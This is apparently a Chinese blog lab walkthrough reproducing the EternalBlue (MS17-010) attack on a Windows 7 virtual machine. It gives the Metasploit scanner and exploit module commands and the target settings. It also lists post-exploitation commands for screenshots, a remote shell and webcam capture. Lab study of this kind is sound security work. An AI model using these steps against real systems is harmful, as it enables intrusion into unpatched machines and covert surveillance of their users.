永恒之蓝复现

一、搭建测试环境

两台虚拟机

- kali linux(攻击机)ip:192.168.11.132

- Windows 7(被攻击机)ip:192.168.11.128

tips:被攻击机防火墙需要关闭否则会对实验造成影响



二、扫描端口

使用nmap扫描端口查看是否开放445端口

nmap 192.168.11.128

发现445端口开放

三、使用Metasploit工具

msf(Metasploit)是一个开源的工具,它常常应用于渗透测试方面,它里面六个模块分别为辅助模块(auxiliary)、渗透攻击模块(exploits)、后渗透攻击模块(post)、攻击载荷模(payloads)、空指令模块(nops)、编码器模块(encoders)。它里面含有2000多种漏洞库存,用于测试



使用msfconsole进入该工具,然后使用search ms17-010寻找所需模块





1、检验是否有漏洞

使用auxiliary模块验证是否有永恒之蓝漏洞:use auxiliary/scanner/smb/smb_ms17_010

show options可以查看需要配置的东西



- 配置ip:

set RHOSTS 192.168.11.128 - 配置端口:

set RPORT 445

配置好之后run即可

可以看到它检测出来这个ip有永恒之蓝漏洞



2、攻击

使用exploit模块进行攻击:use exploit/windows/smb/ms17_010_eternalblue

show options查看需要配置的内容

同理,配置好ip和端口即可

然后run即可,出现下面这种就代表成功



3、利用

- 使用

screenshot可以截屏 - 使用

shell可以进入被攻击机的Windows shell - 使用

webcam_snap可以使用摄像头拍照 exit退出- …

但在使用Windows shell的时候会发现有乱码

使用chcp 65001,改变代码页(65001为UTF-8的代码页),这样就显示正常了

既然都能使用Windows shell了,那就什么事都不在话下了

本博客所有文章除特别声明外,均采用 CC BY-NC-SA 4.0 许可协议。转载请注明来自 风清竹喧!